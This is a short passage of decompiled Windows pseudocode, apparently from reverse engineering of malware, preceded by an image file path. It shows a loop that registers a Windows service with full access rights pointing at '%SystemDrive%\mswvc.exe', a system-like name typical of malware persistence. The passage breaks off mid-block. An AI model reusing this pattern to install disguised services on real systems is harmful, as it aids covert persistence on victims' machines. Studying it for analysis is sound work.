 while ( 1 )
{
if ( !v21 )
{
v10 = CreateServiceW(
hSCManager,
&ServiceName,
v9,
0xF01FFu,
0x10u,
3u,
1u,
L"%SystemDrive%\\mswvc.exe",
0,
0,
0,
0,
0);
if ( v10 )
break;